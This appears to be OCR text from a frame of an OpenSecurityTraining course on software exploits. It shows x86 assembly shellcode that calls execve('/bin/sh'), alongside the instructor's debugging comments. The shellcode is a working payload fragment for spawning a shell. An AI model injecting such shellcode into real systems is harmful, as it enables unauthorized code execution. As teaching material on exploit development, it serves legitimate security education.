 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
xor edx, edx
;execve("/bin/sh", NULL, NULL)
mov al, 11
jmp short string_loc
string_loc_ret:
pop ebx
mov [ebx+7],cl
int 0x80
string_loc:
call string_loc_ret
db '/bin/shN'
shellcode_end:
nop
;esp = 0xbffffa12
;mov ebx, esp ;ebx=0xbffffa12
;mov ebx, [esp]; *0xbffffa12 = 0x11223344; ebx = 0x11223344
;mov ecx, 0
;mov [esp+1], cl ; 0x11003344
;mov bl, [esp] OR mov ebx, byte [esp]
bash-3.1$
Shell - Konsole
23:40
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg